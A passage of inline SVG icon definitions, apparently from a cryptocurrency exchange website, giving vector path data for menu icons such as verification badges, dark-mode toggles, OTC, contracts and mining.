10.476v-.802c0-1.09.884-1.975 1.975-1.975h17.25c1.09 0 1.975.885 1.975 1.975V13.5a.9.9 0 1 0 1.8 0V9.674A3.775 3.775 0 0 0 24.625 5.9H7.375ZM9 19.6a.9.9 0 1 0 0 1.8h4.95a.9.9 0 1 0 0-1.8H9Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-32px-duanxinyiyanzheng" viewBox="0 0 32 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M23.81 29.31a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13Zm3.24-7.305a.7.7 0 1 0-.97-1.01l-3.092 2.971-1.48-1.563a.7.7 0 1 0-1.017.962l1.965 2.076a.7.7 0 0 0 .993.023l3.6-3.46Z" fill="#009967"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.908 4.448A4.008 4.008 0 0 0 5.9 8.456v15.089a4.008 4.008 0 0 0 4.008 4.008h5.123a.9.9 0 0 0 0-1.8H9.909A2.208 2.208 0 0 1 7.7 23.545V8.455c0-1.219.989-2.207 2.208-2.207h12.184c1.22 0 2.208.988 2.208 2.208v5.123a.9.9 0 0 0 1.8 0V8.456a4.008 4.008 0 0 0-4.008-4.008H9.908ZM13.432 8.9a.9.9 0 0 0 0 1.8h5.135a.9.9 0 1 0 0-1.8h-5.135Z" fill="currentColor"/></symbol><symbol id="icon-32px-youxiangyiyanzheng" viewBox="0 0 32 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M23.81 29.31a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13Zm3.24-7.305a.7.7 0 1 0-.97-1.01l-3.092 2.971-1.48-1.563a.7.7 0 1 0-1.016.962l1.964 2.076a.7.7 0 0 0 .993.023l3.601-3.46Z" fill="#009967"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.4 10.24a3.174 3.174 0 0 1 3.174-3.173H23.43a3.17 3.17 0 0 1 3.17 3.17V13a.9.9 0 1 0 1.8 0v-2.763a4.97 4.97 0 0 0-4.97-4.97H8.574A4.974 4.974 0 0 0 3.6 10.24v11.407a4.974 4.974 0 0 0 4.974 4.974H14a.9.9 0 0 0 0-1.8H8.574A3.174 3.174 0 0 1 5.4 21.648V10.241Zm5.163.558a.9.9 0 0 0-1.126 1.405l4.288 3.435a3.9 3.9 0 0 0 4.995-.099l3.87-3.36a.9.9 0 1 0-1.18-1.359l-3.87 3.36a2.1 2.1 0 0 1-2.69.053l-4.287-3.435Z" fill="currentColor"/></symbol><symbol id="icon-32px-zijinmimayiyanzheng" viewBox="0 0 32 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M23.81 29.31a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13Zm3.24-7.305a.7.7 0 1 0-.97-1.01l-3.092 2.971-1.48-1.563a.7.7 0 1 0-1.017.962l1.965 2.076a.7.7 0 0 0 .993.023l3.6-3.46Z" fill="#009967"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.53 10.57a6.47 6.47 0 1 1 12.94 0v1.353h.854A3.077 3.077 0 0 1 26.4 15a.9.9 0 0 1-1.8 0c0-.705-.571-1.277-1.276-1.277H8.735c-.737 0-1.335.598-1.335 1.336v9.706c0 .737.598 1.335 1.335 1.335H15.5a.9.9 0 1 1 0 1.8H8.735A3.135 3.135 0 0 1 5.6 24.765v-9.706a3.135 3.135 0 0 1 3.135-3.136h.794v-1.352Zm11.14 0v1.271h-9.34v-1.27a4.67 4.67 0 1 1 9.34 0Z" fill="currentColor"/></symbol><symbol id="icon-20px-Darkmode-fillv31" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M3 11a8 8 0 0 0 7.915-9.175c-.052-.351.243-.671.588-.588A8.5 8.5 0 1 1 1.238 11.502c-.083-.345.236-.64.588-.588.383.057.776.086 1.175.086Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-20px-Lightmode-fillv31" viewBox="0 0 20 20" fill="none"><circle data-follow-fill="currentColor" fill="currentColor" r="6" cy="10" cx="10"/><path data-follow-fill="currentColor" fill="currentColor" d="M10 2.174a1.087 1.087 0 1 0-.001-2.175 1.087 1.087 0 0 0 0 2.175Zm6.304 2.609a1.087 1.087 0 1 0 0-2.173 1.087 1.087 0 0 0 0 2.173Zm2.607 6.303a1.087 1.087 0 1 0 0-2.174 1.087 1.087 0 0 0 0 2.174Zm-2.607 6.304a1.087 1.087 0 1 0 0-2.172 1.087 1.087 0 0 0 0 2.173ZM10 20a1.087 1.087 0 1 0-.001-2.174 1.087 1.087 0 0 0 0 2.174Zm-6.306-2.61a1.087 1.087 0 1 0 0-2.173 1.087 1.087 0 0 0 0 2.174Zm-2.607-6.304a1.087 1.087 0 1 0 0-2.174 1.087 1.087 0 0 0 0 2.174Zm2.607-6.303a1.087 1.087 0 1 0 0-2.174 1.087 1.087 0 0 0 0 2.174Z"/></symbol><symbol id="icon-24px-anheimoshiv31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M12.002 4h-.013a.662.662 0 0 0-.577.982c.385.702.598 1.51.588 2.37-.034 2.537-2.064 4.635-4.598 4.746a4.788 4.788 0 0 1-2.547-.597c-.382-.21-.855.052-.855.488V12a8.001 8.001 0 0 0 8.114 8c4.309-.06 7.825-3.576 7.885-7.885A7.998 7.998 0 0 0 12.002 4Z"/></symbol><symbol id="32px-GateVentures" viewBox="0 0 32 32" fill="none"><g class="32px-Gate Ventures"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.1 10A5.9 5.9 0 0 1 10 4.1h12a5.9 5.9 0 0 1 5.9 5.9v6a.9.9 0 1 1-1.8 0v-6A4.1 4.1 0 0 0 22 5.9H10A4.1 4.1 0 0 0 5.9 10v12a4.1 4.1 0 0 0 4.1 4.1h6a.9.9 0 1 1 0 1.8h-6A5.9 5.9 0 0 1 4.1 22V10Z"/><path d="M21.878 12.066a.9.9 0 0 1 .16 1.263l-2.765 3.567a2.108 2.108 0 0 1-2.94.357l-.007-.005-2.182-1.717a.3.3 0 0 0-.42.055l-2.843 3.69a.9.9 0 0 1-1.426-1.098l2.844-3.692a2.1 2.1 0 0 1 2.947-.378l.007.005 2.182 1.718a.309.309 0 0 0 .424-.049l2.756-3.556a.9.9 0 0 1 1.263-.16Z"/><path clip-rule="evenodd" d="M26.778 20.492a2.748 2.748 0 0 0-3.468.343l-.383.383-.383-.383a2.748 2.748 0 1 0-3.887 3.887l2.96 2.96a1.852 1.852 0 0 0 2.62 0l2.96-2.96a2.748 2.748 0 0 0-.419-4.23Zm-2.195 1.616a.948.948 0 0 1 1.341 1.341l-2.96 2.96a.052.052 0 0 1-.074 0l-2.96-2.96a.948.948 0 1 1 1.341-1.341l1.656 1.656 1.656-1.656Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-shangcheng" viewBox="0 0 32 32" fill="none"><g class="32px-åå"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M10.263 11.64H8.244a1.97 1.97 0 0 0-1.955 2.21l.23 1.86a.9.9 0 0 1-1.787.22l-.23-1.861a3.77 3.77 0 0 1 3.742-4.23h1.178a6.64 6.64 0 0 1 13.158 0h1.176a3.77 3.77 0 0 1 3.741 4.23l-1.294 10.522a3.77 3.77 0 0 1-3.741 3.31H9.538a3.77 3.77 0 0 1-3.741-3.31l-.501-4.077a.9.9 0 0 1 1.786-.22l.502 4.077a1.97 1.97 0 0 0 1.954 1.73h12.924a1.97 1.97 0 0 0 1.955-1.73l1.294-10.522a1.97 1.97 0 0 0-1.955-2.21H10.263Zm.982-1.8a4.84 4.84 0 0 1 9.511 0h-9.51Z" fill-rule="evenodd"/><path d="M10.516 18.786a.9.9 0 0 1 1.265-.14 6.756 6.756 0 0 0 8.44 0 .9.9 0 1 1 1.125 1.405 8.556 8.556 0 0 1-10.69 0 .9.9 0 0 1-.14-1.265Z"/></g></g></symbol><symbol id="32px-chuangjianjiqiren" viewBox="0 0 32 32" fill="none"><g class="32px-åå»ºæºå¨äºº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.1 11A6.9 6.9 0 0 1 11 4.1h10a6.9 6.9 0 0 1 6.9 6.9v3.5a.9.9 0 1 1-1.8 0V11A5.1 5.1 0 0 0 21 5.9H11A5.1 5.1 0 0 0 5.9 11v11a4.1 4.1 0 0 0 4.1 4.1h5a.9.9 0 1 1 0 1.8h-5A5.9 5.9 0 0 1 4.1 22V11Zm20.25 10.34a.85.85 0 1 0-1.7 0v.79h-.83a.85.85 0 1 0 0 1.7h.83v.87a.85.85 0 0 0 1.7 0v-.87h.83a.85.85 0 0 0 0-1.7h-.83v-.79Z"/><path d="M10.4 10c.497 0 .9.336.9.75v2.115c0 .415-.403.75-.9.75s-.9-.335-.9-.75V10.75c0-.414.403-.75.9-.75Zm7.122.75c0-.414-.403-.75-.9-.75s-.9.336-.9.75v2.115c0 .415.403.75.9.75s.9-.335.9-.75V10.75Zm-.385 5.503a.8.8 0 1 0-1.333-.886c-.56.842-1.312 1.011-2.002.966a3.78 3.78 0 0 1-1.26-.316l-.013-.006h.002l-.357.717.357-.716a.8.8 0 0 0-.714 1.432l.355-.712-.355.712h.001l.002.001.004.002.011.006.017.008.018.008.115.05a5.377 5.377 0 0 0 1.713.41c1.075.07 2.47-.22 3.439-1.677Z"/><path clip-rule="evenodd" d="M23.5 18.9a4.1 4.1 0 1 0 0 8.2 4.1 4.1 0 0 0 0-8.2ZM17.6 23a5.9 5.9 0 1 1 11.8 0 5.9 5.9 0 0 1-11.8 0Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-quanqiuzuoshishangjihua" viewBox="0 0 32 32" fill="none"><g class="32px-å¨çåå¸åè®¡å"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M14.939 3.55a12.051 12.051 0 0 0-.311-.003c-6.515 0-11.8 5.268-11.827 11.777a.912.912 0 0 0-.002.051c0 6.533 5.296 11.829 11.829 11.829v-.043c.149.028.3.043.455.043.88 0 1.68-.482 2.331-1.112.667-.644 1.28-1.538 1.8-2.59.943-1.905 1.634-4.432 1.758-7.227h4.584a.9.9 0 0 0 .9-.9c0-6.245-4.84-11.36-10.974-11.798a2.646 2.646 0 0 0-.543-.026ZM11.84 25.012c-3.905-1.128-6.83-4.564-7.2-8.736h4.554c.124 2.795.815 5.322 1.758 7.227.272.55.57 1.058.888 1.51Zm-7.2-10.536h4.553c.118-2.787.774-5.313 1.7-7.22.264-.543.553-1.044.865-1.491-3.863 1.152-6.75 4.57-7.118 8.711Zm7.925 8.229c-.818-1.654-1.446-3.906-1.569-6.429h8.174c-.123 2.523-.75 4.775-1.569 6.429-.458.925-.96 1.632-1.438 2.094-.492.476-.866.606-1.08.606-.214 0-.587-.13-1.08-.606-.478-.462-.98-1.169-1.438-2.094Zm-1.57-8.229h8.176c-.117-2.53-.716-4.783-1.517-6.434-.449-.924-.945-1.626-1.425-2.084-.387-.37-.716-.538-.967-.59-.092-.006-.184-.01-.277-.014-.26.032-.617.192-1.048.604-.48.458-.976 1.16-1.424 2.084-.802 1.65-1.401 3.904-1.518 6.434Zm13.621 0h-3.643c-.118-2.787-.774-5.313-1.7-7.22-.18-.37-.37-.72-.573-1.047a10.035 10.035 0 0 1 5.916 8.267Z"/><path d="M21.609 21.142a2.55 2.55 0 0 0 0 3.606l1.442 1.443a2.55 2.55 0 0 0 3.606 0l1.442-1.443a2.55 2.55 0 0 0 0-3.606L26.657 19.7a2.55 2.55 0 0 0-3.606 0l-1.442 1.442Zm1.202 2.404a.85.85 0 0 1 0-1.201l1.442-1.443a.85.85 0 0 1 1.202 0l1.442 1.442a.85.85 0 0 1 0 1.202l-1.442 1.443a.85.85 0 0 1-1.202 0l-1.442-1.443Z"/></g></g></symbol><symbol id="32px-dazongjiaoyifuwu" viewBox="0 0 32 32" fill="none"><g class="32px-å¤§å®äº¤ææå¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M22.5 4.6a4.9 4.9 0 1 0 0 9.8 4.9 4.9 0 0 0 0-9.8Zm-3.1 4.9a3.1 3.1 0 1 1 6.2 0 3.1 3.1 0 0 1-6.2 0Z" fill-rule="evenodd"/><path d="M5 11.1a.9.9 0 0 1 .9.9v1.585h4.957c1.25 0 2.395.707 2.954 1.826l.345.69h2.4c1.213 0 2.336.638 2.955 1.68l1.811 3.051 3.88-.435a2.833 2.833 0 0 1 1.112 5.535l-4.336 1.27a15.9 15.9 0 0 1-9.218-.083l-4.029-1.26a.9.9 0 0 1 .538-1.718l4.029 1.26a14.1 14.1 0 0 0 8.174.074l4.336-1.27a1.033 1.033 0 0 0-.406-2.019l-4.457.5a.897.897 0 0 1-.149.004l-5.345-.291a.9.9 0 0 1 .098-1.797l3.661.199-1.247-2.1c-.294-.497-.83-.8-1.406-.8h-2.958a.9.9 0 0 1-.805-.498l-.593-1.187a1.503 1.503 0 0 0-1.344-.83H5.906L5.9 27a.9.9 0 1 1-1.8 0V12a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="32px-OTC" viewBox="0 0 32 32" fill="none"><g class="32px-OTC"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M7.375 5.9A3.775 3.775 0 0 0 3.6 9.675v.802a3.136 3.136 0 0 0 3.136 3.136h16.325a.9.9 0 1 0 0-1.8H6.736A1.336 1.336 0 0 1 5.4 10.477v-.802c0-1.09.884-1.975 1.975-1.975h17.25c1.09 0 1.975.884 1.975 1.975v12.618a1.975 1.975 0 0 1-1.975 1.975H7.375A1.975 1.975 0 0 1 5.4 22.293v-4.791a.9.9 0 0 0-1.8 0v4.791a3.775 3.775 0 0 0 3.775 3.775h17.25a3.775 3.775 0 0 0 3.775-3.775V9.675A3.775 3.775 0 0 0 24.625 5.9H7.375Z"/><path clip-rule="evenodd" d="M18.68 18.092a1.352 1.352 0 0 0 1.757 1.944c.26-.138.634-.167.883.082.236.236.261.656-.052.87a2.597 2.597 0 1 1 0-4.29c.313.213.288.634.052.87-.248.248-.623.219-.883.081a1.35 1.35 0 0 0-1.757.443Zm-5.985.751a2.597 2.597 0 1 1-5.195 0 2.597 2.597 0 0 1 5.195 0Zm-2.598 1.285a1.285 1.285 0 1 0 0-2.57 1.285 1.285 0 0 0 0 2.57Zm2.256-3.227c0-.362.294-.656.656-.656h3.883a.656.656 0 0 1 0 1.312h-1.285v3.227a.656.656 0 0 1-1.313 0v-3.227H13.01a.656.656 0 0 1-.656-.656Z" fill-rule="evenodd"/></g></g></symbol><symbol id="icon-20px-shouqicebianv31" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17.2 2.5a.8.8 0 0 1 .8.8v1a.8.8 0 0 1-.8.8H2.8a.8.8 0 0 1-.8-.8v-1a.8.8 0 0 1 .8-.8h14.4Zm0 6.2a.8.8 0 0 1 .8.8v1a.8.8 0 0 1-.8.8H7.8a.8.8 0 0 1-.8-.8v-1a.8.8 0 0 1 .8-.8h9.4Zm.8 7a.8.8 0 0 0-.8-.8H2.8a.8.8 0 0 0-.8.8v1a.8.8 0 0 0 .8.8h14.4a.8.8 0 0 0 .8-.8v-1ZM4.2 7.6l-2.667 2a.5.5 0 0 0 0 .8l2.667 2A.5.5 0 0 0 5 12V8a.5.5 0 0 0-.8-.4Z" fill="currentColor"/></symbol><symbol id="32px-xianhuodingdan" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§è®¢å"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M4.1 7.732A3.632 3.632 0 0 1 7.732 4.1h14.345a3.632 3.632 0 0 1 3.632 3.632V10.5a.9.9 0 1 1-1.8 0V7.732c0-1.012-.82-1.832-1.832-1.832H7.732C6.72 5.9 5.9 6.72 5.9 7.732v16.394c0 1.012.82 1.832 1.832 1.832h5.83a.9.9 0 0 1 0 1.8h-5.83A3.632 3.632 0 0 1 4.1 24.126V7.732Z"/><path d="M8.654 11.375a.9.9 0 0 1 .9-.9h9.107a.9.9 0 1 1 0 1.8H9.554a.9.9 0 0 1-.9-.9Zm0 5.465a.9.9 0 0 1 .9-.9h5.464a.9.9 0 0 1 0 1.8H9.554a.9.9 0 0 1-.9-.9Zm15.831-1.64a.9.9 0 0 1 .538 1.153l-.242.666 1.043.38a2.91 2.91 0 0 1-1.99 5.47l-5.759-2.096 1.515-4.162a1.392 1.392 0 0 1 1.784-.832l1.715.624.242-.666a.9.9 0 0 1 1.154-.538Zm-3.343 2.41-.76 2.087 4.067 1.48a1.11 1.11 0 1 0 .76-2.087l-4.067-1.48Z"/><path d="M20.015 27.47a.9.9 0 0 0 1.154-.538l.242-.665 1.044.38a2.91 2.91 0 1 0 1.99-5.47l-5.757-2.097-1.515 4.162c-.263.723.11 1.522.832 1.785l1.715.624-.243.666a.9.9 0 0 0 .538 1.153Zm-1.011-3.995.76-2.088 4.066 1.48a1.11 1.11 0 1 1-.76 2.088l-4.066-1.48Z"/></g></g></symbol><symbol id="32px-zhucangganggandingdan" viewBox="0 0 32 32" fill="none"><g class="32px-éä»æ æè®¢å"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M4.1 7.732A3.632 3.632 0 0 1 7.732 4.1h14.345a3.632 3.632 0 0 1 3.632 3.632V13.5a.9.9 0 1 1-1.8 0V7.732c0-1.012-.82-1.832-1.832-1.832H7.732C6.72 5.9 5.9 6.72 5.9 7.732v16.394c0 1.012.82 1.832 1.832 1.832H14.5a.9.9 0 0 1 0 1.8H7.732A3.632 3.632 0 0 1 4.1 24.126V7.732Z"/><path d="M8.13 9.767a.9.9 0 0 1 1.103-.636l8.669 2.322a.9.9 0 0 1-.466 1.74l-8.669-2.324a.9.9 0 0 1-.636-1.102Z"/><path d="M12.478 17.993v-6.417a.9.9 0 1 1 1.8 0v6.417a.9.9 0 0 1-1.8 0ZM19.1 23.1a.9.9 0 0 1 .9-.9h7a.9.9 0 1 1 0 1.8h-7a.9.9 0 0 1-.9-.9Zm2.917-3.5a.9.9 0 0 1 .9-.9H27a.9.9 0 0 1 0 1.8h-4.083a.9.9 0 0 1-.9-.9ZM19.1 26.834a.9.9 0 0 1 .9-.9h7a.9.9 0 1 1 0 1.8h-7a.9.9 0 0 1-.9-.9Z"/></g></g></symbol><symbol id="32px-fabidingdan" viewBox="0 0 32 32" fill="none"><g class="32px-æ³å¸è®¢å"><path clip-rule="evenodd" class="normal" d="M7.732 4.1A3.632 3.632 0 0 0 4.1 7.732v16.394a3.632 3.632 0 0 0 3.632 3.632H14.5a.9.9 0 1 0 0-1.8H7.732A1.832 1.832 0 0 1 5.9 24.126V7.732C5.9 6.72 6.72 5.9 7.732 5.9h14.345c1.012 0 1.832.82 1.832 1.832V12.5a.9.9 0 0 0 1.8 0V7.732A3.632 3.632 0 0 0 22.077 4.1H7.732Zm1.822 6.375a.9.9 0 0 0 0 1.8h9.107a.9.9 0 0 0 0-1.8H9.554Zm-.9 6.365a.9.9 0 0 1 .9-.9h5.464a.9.9 0 0 1 0 1.8H9.554a.9.9 0 0 1-.9-.9ZM24.1 17a.9.9 0 1 0-1.8 0v1.02h-.7a2.5 2.5 0 1 0 0 5h3.2a.7.7 0 1 1 0 1.4h-1.575a1.02 1.02 0 0 0-.05 0H20.48a.9.9 0 1 0 0 1.8h1.82v1.02a.9.9 0 1 0 1.8 0v-1.02h.7a2.5 2.5 0 1 0 0-5h-3.2a.7.7 0 1 1 0-1.4h4.32a.9.9 0 0 0 0-1.8H24.1V17Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-Startupxinbiwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-Startupæ°å¸æç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M9.184 11.044c.597-1.676 1.498-3.194 2.644-4.411-4.146 1.061-7.199 6.22-6.484 12.04.727 5.92 4.964 9.602 9.166 8.88-1.426-.736-2.69-1.869-3.69-3.28a.9.9 0 0 1 1.47-1.04c1.826 2.58 4.521 3.874 7.247 3.344 2.753-.535 5.065-2.836 6.209-6.05a.9.9 0 0 1 1.695.604c-1.243 3.493-3.808 6.3-7.154 7.123l.002.01-5.3 1.03C9.326 30.396 4.364 25.47 3.556 18.893c-.806-6.57 2.719-13.025 8.295-14.11l4.856-.943.037-.007.036-.007.371-.072.002.01c3.417-.49 6.594 1.234 8.65 4.14a.9.9 0 1 1-1.468 1.04c-1.82-2.57-4.5-3.864-7.216-3.35l-.064.012c-2.738.547-5.037 2.842-6.176 6.043a.9.9 0 1 1-1.696-.604Z"/><path d="M20.07 19.278a.3.3 0 0 0 .237-.327l-.111-.904a.254.254 0 0 0-.305-.222l-2.239.436-.143-1.164 1.874-.364a.3.3 0 0 0 .237-.327l-.11-.905a.254.254 0 0 0-.306-.221l-1.873.364-.136-1.108 2.239-.435a.3.3 0 0 0 .237-.327l-.11-.904a.254.254 0 0 0-.306-.222l-3.389.659a.3.3 0 0 0-.237.327l.746 6.081c.02.152.156.25.305.222l3.39-.659Zm7.202-7.841a.256.256 0 0 0-.305-.288l-.924.18a.302.302 0 0 0-.238.267l-.306 3.423-1.285-3.127a.253.253 0 0 0-.286-.152l-.592.115a.301.301 0 0 0-.237.254l-.475 3.47-1.112-3.149a.253.253 0 0 0-.292-.164l-.923.18a.298.298 0 0 0-.222.39l2.207 5.798a.253.253 0 0 0 .29.158l.736-.143a.301.301 0 0 0 .236-.249l.5-3.241 1.255 2.9c.048.11.164.17.285.147l.744-.144a.301.301 0 0 0 .238-.262l.706-6.363Zm-12.068 8.506a.3.3 0 0 1-.237.327l-.813.158a.254.254 0 0 1-.254-.094l-2.166-2.849.376 3.06a.3.3 0 0 1-.238.327l-.88.17a.254.254 0 0 1-.304-.22l-.747-6.082a.3.3 0 0 1 .238-.327l.813-.158a.254.254 0 0 1 .253.094l2.167 2.849-.376-3.06a.3.3 0 0 1 .238-.327l.879-.17c.15-.03.286.07.305.22l.746 6.082Z"/></g></g></symbol><symbol id="32px-heyuezhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-åçº¦ä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M13.794 22.207a.9.9 0 0 1 .9-.9h6.425a.9.9 0 1 1 0 1.8h-6.425a.9.9 0 0 1-.9-.9Zm.826-5.038a.9.9 0 0 0 0 1.8h3.104a.9.9 0 1 0 0-1.8h-3.103Z"/><path clip-rule="evenodd" d="M9.024 23.704h.612v.612a3.923 3.923 0 0 0 3.924 3.924h9.416a3.923 3.923 0 0 0 3.924-3.924v-9.202a2.41 2.41 0 0 0-.707-1.705L21.79 9.005v-.001a2.405 2.405 0 0 0-1.282-.67v-.65a3.923 3.923 0 0 0-3.924-3.924h-7.56A3.923 3.923 0 0 0 5.1 7.684V19.78a3.923 3.923 0 0 0 3.924 3.924Zm0-18.143A2.121 2.121 0 0 0 6.9 7.684V19.78c0 1.173.95 2.124 2.124 2.124h.612V12.22a3.923 3.923 0 0 1 3.924-3.924h5.147v-.612c0-1.173-.95-2.123-2.123-2.123h-7.56Zm2.412 17.243v1.512c0 1.173.95 2.123 2.124 2.123h9.416c1.174 0 2.124-.95 2.124-2.123v-8.172h-3.98a2.412 2.412 0 0 1-2.413-2.412v-3.636H13.56c-1.174 0-2.124.95-2.124 2.124v10.584Zm9.071-12.536v3.464c0 .338.275.612.612.612h3.464l-4.068-4.068-.002-.002-.006-.006Z" fill-rule="evenodd"/></g></g></symbol><symbol id="icon-14px-line-xiazai" viewBox="0 0 14 14" fill="none"><path data-follow-fill="currentColor" d="M7 .8a.6.6 0 0 1 .6.6v6.951l3.176-3.175a.6.6 0 1 1 .848.848l-4.2 4.2a.6.6 0 0 1-.848 0l-4.2-4.2a.6.6 0 1 1 .848-.848L6.4 8.352V1.4A.6.6 0 0 1 7 .8ZM1.925 11.65a.6.6 0 0 0 0 1.2h10.15a.6.6 0 1 0 0-1.2H1.925Z" fill="currentColor"/></symbol><symbol id="32px-GTwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-GTæç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M14.139 5.768a2.188 2.188 0 0 1 2.3 0l7.287 4.501a.9.9 0 0 0 .946-1.531l-7.288-4.501a3.988 3.988 0 0 0-4.19 0L5.991 8.684A3.988 3.988 0 0 0 4.1 12.077v8.054a3.99 3.99 0 0 0 1.894 3.394l6.907 4.261.076.047a3.988 3.988 0 0 0 4.568-.253l1.109-.872a.9.9 0 1 0-1.113-1.415l-1.109.872a2.188 2.188 0 0 1-2.506.139l-.078-.049-6.909-4.262A2.188 2.188 0 0 1 5.9 20.13v-8.054c0-.758.393-1.463 1.038-1.861l7.201-4.448Z"/><path clip-rule="evenodd" d="M11.408 14.189a2.444 2.444 0 0 0 0 3.456l2.153 2.153a2.444 2.444 0 0 0 3.456 0l2.153-2.153a2.444 2.444 0 0 0 0-3.456l-2.153-2.153a2.444 2.444 0 0 0-3.456 0l-2.153 2.153Zm1.273 2.183a.644.644 0 0 1 0-.91l2.153-2.153a.644.644 0 0 1 .91 0l2.153 2.152a.644.644 0 0 1 0 .911l-2.153 2.153a.644.644 0 0 1-.91 0l-2.153-2.153Z" fill-rule="evenodd"/><path d="M27.4 16.376a.9.9 0 0 1 .27 1.244l-.302.47a5.874 5.874 0 0 1 1.82 3.244.9.9 0 1 1-1.767.342 4.08 4.08 0 0 0-1.047-2.04l-4.283 6.652a.9.9 0 0 1-1.513-.975l4.301-6.682a4.081 4.081 0 0 0-2.262-.203.9.9 0 1 1-.34-1.768 5.873 5.873 0 0 1 3.59.436l.29-.45a.9.9 0 0 1 1.244-.27Z"/></g></g></symbol><symbol id="32px-lianghuajijin" viewBox="0 0 32 32" fill="none"><g class="32px-éååºé"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M20.4 7.7a3.9 3.9 0 1 1 7.8 0 3.9 3.9 0 0 1-7.8 0Zm3.9-2.1a2.1 2.1 0 1 0 0 4.2 2.1 2.1 0 0 0 0-4.2Z" fill-rule="evenodd"/><path d="M4.1 11A6.9 6.9 0 0 1 11 4.1h6.059a.9.9 0 0 1 0 1.8H11A5.1 5.1 0 0 0 5.9 11v11a4.1 4.1 0 0 0 4.1 4.1h12a4.1 4.1 0 0 0 4.1-4.1v-7.109a.9.9 0 1 1 1.8 0V22a5.9 5.9 0 0 1-5.9 5.9H10A5.9 5.9 0 0 1 4.1 22V11Z"/><path d="M22.37 15.551a.9.9 0 0 0-1.423-1.102l-2.756 3.555a.308.308 0 0 1-.424.049l-2.182-1.717-.007-.005a2.1 2.1 0 0 0-2.947.377L9.787 20.4a.9.9 0 0 0 1.426 1.098l2.843-3.69a.3.3 0 0 1 .42-.056l2.182 1.718.006.005a2.108 2.108 0 0 0 2.94-.357l.006-.007 2.76-3.56Z"/></g></g></symbol><symbol id="32px-chuangxinjiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-åæ°äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M15.89 3.66a12.188 12.188 0 0 0-.312-.004v.034C9.09 3.69 3.814 8.878 3.672 15.332a.962.962 0 0 0-.038.268v.012c.006 6.591 5.351 11.933 11.944 11.933v-.042a2.542 2.542 0 0 0 1.185-.064 8.253 8.253 0 0 1-1.546-2.206 3.615 3.615 0 0 1-.228-.204c-.474-.458-.975-1.162-1.434-2.089-.812-1.641-1.438-3.874-1.568-6.379h4.204a8.283 8.283 0 0 1 2.172-1.922h-6.377c.123-2.511.72-4.746 1.517-6.386.449-.924.944-1.624 1.42-2.078.425-.407.772-.56 1.016-.591.09.003.18.008.268.013.239.051.558.212.941.578.476.454.971 1.154 1.42 2.078.713 1.469 1.266 3.415 1.463 5.61a8.197 8.197 0 0 1 1.893-.394c-.232-2.321-.83-4.414-1.627-6.055a12.068 12.068 0 0 0-.483-.9 10.036 10.036 0 0 1 5.648 7.417 8.217 8.217 0 0 1 2.047 1.093c-.287-6.042-5.063-10.909-11.067-11.338a2.717 2.717 0 0 0-.553-.027Zm-3.304 2.336c-.292.43-.564.906-.812 1.418-.929 1.912-1.587 4.438-1.712 7.225H5.567a10.065 10.065 0 0 1 7.02-8.643Zm-2.523 10.565H5.6a10.031 10.031 0 0 0 7.037 8.623 11.81 11.81 0 0 1-.806-1.391c-.945-1.91-1.638-4.437-1.77-7.232Z" fill-rule="evenodd"/><path clip-rule="evenodd" d="M23 16.9c-1.466 0-2.834.236-3.87.65-.515.206-.992.474-1.355.817-.366.346-.675.83-.675 1.433 0 .603.31 1.087.674 1.432.364.344.841.612 1.356.818 1.036.414 2.404.65 3.87.65 1.466 0 2.834-.236 3.87-.65.515-.206.992-.474 1.355-.818.366-.345.675-.829.675-1.432s-.31-1.087-.675-1.433c-.363-.343-.84-.61-1.355-.817-1.036-.414-2.404-.65-3.87-.65Zm-3.989 2.775a.548.548 0 0 0-.105.125.548.548 0 0 0 .105.124c.143.136.398.299.788.454.774.31 1.905.522 3.201.522s2.427-.212 3.201-.521c.39-.156.645-.32.788-.455a.544.544 0 0 0 .105-.124.544.544 0 0 0-.105-.125c-.143-.135-.398-.298-.788-.454-.774-.31-1.905-.521-3.201-.521s-2.427.212-3.201.521c-.39.156-.645.32-.788.454Z" fill-rule="evenodd"/><path d="M18 23.9a.9.9 0 0 1 .9.887.46.46 0 0 0 .111.137c.143.136.398.299.788.454.774.31 1.905.522 3.201.522 1.176 0 